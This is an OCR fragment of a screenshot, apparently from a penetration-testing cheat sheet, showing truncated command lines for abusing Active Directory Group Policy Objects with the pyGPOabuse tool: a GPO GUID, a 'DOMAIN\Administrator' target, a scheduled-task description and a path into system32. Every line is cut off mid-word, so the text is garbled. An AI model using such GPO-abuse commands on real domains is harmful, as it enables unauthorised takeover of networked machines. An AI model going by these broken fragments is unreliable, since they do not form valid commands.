
ABCD-9876-ABCD-12345678
'DOMAIN\Administrator' 
taskdescription 'Some d
'c:\windows\system32\ca
# pyGPOabuse, update an
admin

pygpoabuse 'domain'/'us
"12345677-ABCD-9876-ABC
```

{% endtab %}
